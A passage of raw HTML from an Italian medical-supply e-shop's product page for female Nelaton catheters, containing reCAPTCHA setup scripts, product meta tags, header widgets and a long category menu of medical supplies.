                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.medicalmono.it/cateteri-nelaton/5754-cateteri-nelaton-donna-cm-25.html">
  <meta property="og:title" content="Cateteri vescicali Nelaton donna, incontinenza femminile">
  <meta property="og:site_name" content="Medicalmono s.r.l.">
  <meta property="og:description" content="Cateteri vescicali Nelaton da 25cm per incontinenza femminile. Realizzati in PVC medicale, con cono di collegamento al sacchetto raccoglitore di urina.">
  <meta property="og:image" content="https://www.medicalmono.it/1562-large_default/cateteri-nelaton-donna-cm-25.jpg">
      <meta property="product:pretax_price:amount" content="12.84">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="12.84">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-5754 product-cateteri-nelaton-donna-25-cm-30-pezzi product-id-category-499 product-id-manufacturer-0 product-id-supplier-51 product-available-for-order  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6057054059973186" class="ApMegamenu">
			    
                <div data-megamenu-id="6057054059973186" class="leo-verticalmenu vertical-top-menu">
                    <h4 class="title_block verticalmenu-button">Categorie</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item evidenzia " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/595-super-promo" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/6330651_and_notification_promoti (2).png') no-repeat">
                            
                            <span class="menu-title">SUPER PROMO</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/308-emergenza-covid-19" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/01-emergenza-covid.png') no-repeat">
                    
                    <span class="menu-title">Emergenza COVID-19</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
            
                            <span class="menu-title">Disinfettanti persona e ambiente</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/317-protezione-individuale">
            
                            <span class="menu-title">Protezione individuale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/610-test-covid-19-salivari-autotest">
            
                            <span class="menu-title">Test COVID-19</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/314-abbigliamento-e-protezione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/02-abbligliamento.png') no-repeat">
                    
                    <span class="menu-title">Abbigliamento e protezione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/315-abbigliamento-monouso">
            
                            <span class="menu-title">Abbigliamento monouso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/323-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/316-cappellini">
            
                            <span class="menu-title">Cappellini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/476-copriscarpe-calzari">
            
                            <span class="menu-title">Copriscarpe - Calzari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/511-guanti-in-lattice">
            
                            <span class="menu-title">Guanti in Lattice </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/512-guanti-chirurgici-e-sterili">
            
                            <span class="menu-title">Guanti Chirurgici &amp; Sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/484-guanti-in-vinile">
            
                            <span class="menu-title">Guanti in Vinile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/363-guanti-in-nitrile">
            
                            <span class="menu-title">Guanti in Nitrile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/513-guanti-in-filo-chirurgico">
            
                            <span class="menu-title">Guanti in Filo Chirurgico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/347-guanti-da-lavoro">
            
                            <span class="menu-title">Guanti da Lavoro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/349-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/514-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/515-intimo-monouso">
            
                            <span class="menu-title">Intimo monouso</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/344-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/322-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/348-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/516-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/445-zoccoli">
            
                            <span class="menu-title">Zoccoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/320-articoli-e-presidi-medici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/03-articoli-presidi.png') no-repeat">
                    
                    <span class="menu-title">Articoli e presidi medici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/447-abbassalingua">
            
                            <span class="menu-title">Abbassalingua</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/364-aghi-e-siringhe">
            
                            <span class="menu-title">Aghi e siringhe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/453-aghi-a-farfalla">
            
                            <span class="menu-title">Aghi a farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/405-aghi-cannula">
            
                            <span class="menu-title">Aghi cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/487-aghi-ipodermici">
            
                            <span class="menu-title">Aghi ipodermici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/365-set-prelievo-ago-a-farfalla">
            
                            <span class="menu-title">Set prelievo Ago a Farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/505-siringhe-con-ago">
            
                            <span class="menu-title">Siringhe con ago</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/517-siringhe-senza-ago">
            
                            <span class="menu-title">Siringhe senza ago</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/387-bisturi-e-lame">
            
                            <span class="menu-title">Bisturi e lame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
            
                            <span class="menu-title">Contenitori urina e feci </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
            
                            <span class="menu-title">Dispositivi con sicurezza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/361-dispositivi-terapia-infusionale">
            
                            <span class="menu-title">Dispositivi terapia infusionale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/346-elastomeri-pompe-elastomeriche">
            
                            <span class="menu-title">Elastomeri (pompe elastomeriche)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/491-filtro-hme">
            
                            <span class="menu-title">Filtro HME</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/366-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/369-lacci-emostatici">
            
                            <span class="menu-title">Lacci emostatici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/454-lancette-pungidito">
            
                            <span class="menu-title">Lancette pungidito </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/485-manipoli">
            
                            <span class="menu-title">Manipoli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/609-misuratore-glicemia">
            
                            <span class="menu-title">Misuratore Glicemia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/500-ossigenoterapia">
            
                            <span class="menu-title">Ossigenoterapia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/382-rasoi-per-tricotomia">
            
                            <span class="menu-title">Rasoi per tricotomia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/519-schizzetti-e-pere">
            
                            <span class="menu-title">Schizzetti e pere </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/359-spatole-di-ayre-e-brush">
            
                            <span class="menu-title">Spatole di ayre e brush</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/457-speculum">
            
                            <span class="menu-title">Speculum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/418-suture-assorbibili">
            
                            <span class="menu-title">Suture assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/421-monofast-polyglecaprone-25">
            
                            <span class="menu-title">Monofast (Polyglecaprone 25)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/419-monofilament-polydioxanone">
            
                            <span class="menu-title">Monofilament (Polydioxanone)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/420-surgicryl-910-polyglactine">
            
                            <span class="menu-title">Surgicryl 910 (Polyglactine)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/443-suture-non-assorbibili">
            
                            <span class="menu-title">Suture non assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/520-daclon-nylon">
            
                            <span class="menu-title">Daclon (nylon)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/446-polyester">
            
                            <span class="menu-title">Polyester</span>
                                    
